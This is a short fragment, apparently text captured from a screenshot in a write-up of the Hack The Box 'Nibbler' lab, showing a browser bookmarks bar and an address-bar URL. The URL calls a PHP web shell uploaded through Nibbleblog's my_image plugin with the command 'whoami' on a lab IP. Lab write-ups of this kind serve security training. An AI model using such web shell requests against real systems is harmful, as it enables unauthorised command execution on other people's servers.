 10.129.218.66/nibbleblog/content/private/plugins/my_image/image.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Neo4j Browser TryHackMe | Dashboard htb
nibbler